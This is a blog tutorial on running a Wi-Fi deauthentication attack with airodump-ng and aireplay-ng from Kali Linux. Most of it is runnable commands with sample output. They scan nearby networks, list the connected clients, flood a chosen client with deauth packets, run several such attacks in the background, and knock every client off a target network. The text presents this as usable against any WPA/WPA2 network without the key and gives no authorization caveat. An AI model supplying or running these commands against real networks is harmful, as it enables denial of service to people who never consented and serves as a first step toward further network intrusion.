DEAUTHENTICATION ATTACK
Every information security enthusiast probably know this basic deauthentication attack, and if you don’t know no need to worry this writeup will give a indepth knowledge about deauthentication attack.
WHAT IS DEAUTHENTICATION ATTACK ?
- It disconnects any client from your network
- No need to connect to that network
- No need to know its key
- Works against all wifi networks
- WEP
- WPA
- WPA2
This is done by the tool aireplay -ng
We are illustrating this attack in wlan0 interface
The classic command to know about all networks near you is
STEP 1:
root@kali:~# airodump-ng wlan0
So you using the above command target any desired network by specifying is’s channel(ch) and bssid to know all the clients connected to that specific network.
STEP: 2
root@kali:~# airodump-ng --channel 1 -- bssid 56:13:58:76:5B:55 wlan0
You will get something like This
CH 1 ][ Elapsed: 30 s ][ 2020-05-05 16:35
BSSID PWR RXQ Beacons #Data, #/s CH MB ENC CIPHER AUTH ESSID
56:13:58:76:5B:55 -34 100 213 64 0 1 360 WPA2 CCMP PSK OnePlus 7T
BSSID STATION PWR Rate Lost Frames Probe
56:13:58:76:5B:55 38:F9:D3:8A:D4:87 -30 1e-24 0 36
56:13:58:76:5B:55 20:82:C0:7F:77:9B -32 0e- 6 0 71
56:13:58:76:5B:55 08:00:27:E6:E5:59 -33 54-1 0 50
Now you can deauthenticate any client as your wish by the below command
root@kali:~# aireplay-ng --deauth 10000 -a (MAC ADDRESS OF TARGET ACCESS POINT) -c (MAC ADDRESS OF MACINE TO DISCONNET) wlan0
- MAC ADDRESS OF TARGET ACCESS POINT: BSSID
- MAC ADDRESS OF MACINE TO DISCONNET: STATION
- 10000: packets using to deauthenticate
STEP 3: (IN ANOTHER TAB)

This will do your job but once you do this your bash screen will overflow and stuck by packets message and you can’t write and more commands in bash.
But what if you want to deauthenticate multiple clients ?
So here we have the solution to our above problem:
Run aireplay-ng …. multiple times to deauthenticate multiple clients
TIPS:
- Use & at the end of the command to run it in the
- Use &>/dev/null to redirect output to null
root@kali:~# aireplay-ng --deauth 10000 -a 56:13:58:76:5B:55 -c 08:00:27:E6:E5:59 wlan0 &> /dev/null &
Hit Enter
root@kali:~# aireplay-ng --deauth 10000 -a 56:13:58:76:5B:55 -c 08:00:27:E6:E5:59 wlan0 &> /dev/null &
[1] 14766
root@kali:~#
You will get an job id and bash will allow you to run any command and job will be running in background.
root@kali:~# aireplay-ng --deauth 10000 -a 56:13:58:76:5B:55 -c 08:00:27:E6:E5:59 wlan0 &> /dev/null &
[1] 14766
root@kali:~# aireplay-ng --deauth 10000 -a 56:13:58:76:5B:55 -c 20:82:C0:7F:77:9B wlan0 &> /dev/null
[2] 14785
root@kali:~#
- You can use jobs to see commands running in the background and kill to stop a specific job
root@kali:~# aireplay-ng --deauth 10000 -a 56:13:58:76:5B:55 -c 08:00:27:E6:E5:59 wlan0 &> /dev/null &
[1] 14766
root@kali:~# aireplay-ng --deauth 10000 -a 56:13:58:76:5B:55 -c 20:82:C0:7F:77:9B wlan0 &> /dev/null &
[2] 14785
root@kali:~#jobs
[1]- Running aireplay-ng --deauth 10000 -a 56:13:58:76:5B:55 -c 08:00:27:E6:E5:59 wlan0 &> /dev/null &
[2]+ Running aireplay-ng --deauth 10000 -a 56:13:58:76:5B:55 -c 20:82:C0:7F:77:9B wlan0 &> /dev/null &
Here you go smoothly in deauthenticating multiple clients . But what if you want to disconnect all the devices
To disconnect all clients connected to specific network
- Run the same aireplay-ng command
- Set the BSSID of target of NETWORK
- Omit the -c arguments (the client argument)
root@kali:~# aireplay-ng --deauth 10000 -a 56:13:58:76:5B:55 wlan0
Hit enter and you will successfully disconnect all the clients from that specific network.
But if you get some error than follow the below commands to avoid error:
STEP1:
root@kali:~# airodump-ng wlan0
It will list all networks select the bssid and channel to deauthenticate all clients.
STEP 2:
root@kali:~# airodump-ng --bssid 56:13:58:76:5B:55 --channel 1 wlan0
STEP3: (Run this in another TAB)
root@kali:~# aireplay-ng --deauth 10000 -a 56:13:58:76:5B:55 wlan0
See deauthentication attack is required in many attack, you can treat it as a small part of many network accessing attacks so keep a good grip on it.
I hope you enjoyed this writeup and learnt something new if you have any queries feel free to ask in comments box or contact us through mail, or have suggestions for improvements ? We’d love to hear you, send us an email!